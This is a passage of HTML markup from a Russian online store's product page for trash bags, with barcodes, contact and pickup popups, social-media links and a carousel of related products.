                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код индивидуальной упаковки                                            </td>
                                            <td class="parameters__value">
												                                                4650056200570
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код групповой упаковки                                            </td>
                                            <td class="parameters__value">
												                                                14650056200584
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-ooisb9">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-sinie-20-mkm/" class="detail-slider" data-src="/upload/iblock/1d9/93len71tfp26uvt8yud77h2kpe4oe7r7.png">
                <span class="image">
                                    <img src="/upload/iblock/1d9/93len71tfp26uvt8yud77h2kpe4oe7r7.png"/ alt="image">
                                    <img src="/upload/iblock/e2b/e2bb4238a0a378eb23571029d6ac8a19.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>35201003</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-sinie-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, синие, 50х64 см, особопрочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.37</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="209">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="209" data-id="209">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png">
                <span class="image">
                                    <img src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png"/ alt="image">
                                    <img src="/upload/iblock/125/5ec2tb40sh4knwcrzs1vd9i4li65oy58.jpg"/ alt="image">
                                    <img src="/upload/iblock/296/njkthklt9hvxoj2g130u001hutxe6lvc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30508042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13415">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13415" data-id="13415">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ushkami-35-litrov-30-sht-12-mkm-fioletovye-50-70-sm-serii-premium-lux-ushki-/" class="detail-slider" data-src="/upload/iblock/c68/tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png">
                <span class="image">
                                    <img src="/upload/iblock/c68/tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png"/ alt="image">
                                    <img src="/upload/iblock/fc8/h8plmb1u2i9k0d6w87umw5aeazi4begs.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>yshki3530fiolet</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ushkami-35-litrov-30-sht-12-mkm-fioletovye-50-70-sm-serii-premium-lux-ushki-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ушками 35 литров, 30 шт, 12 мкм, фиолетовые, 50*70 см, серии «Premium Lux Ушки»  </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18593">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18593" data-id="18593">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
